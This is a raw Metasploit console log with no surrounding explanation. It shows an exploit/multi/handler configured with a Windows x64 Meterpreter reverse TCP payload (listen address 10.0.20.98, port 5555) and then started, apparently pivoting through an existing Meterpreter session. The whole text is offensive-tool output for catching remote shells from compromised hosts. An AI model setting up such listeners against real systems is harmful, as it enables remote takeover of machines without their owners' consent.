 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.20.98 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.20.98:5555 via the meterpreter on session 5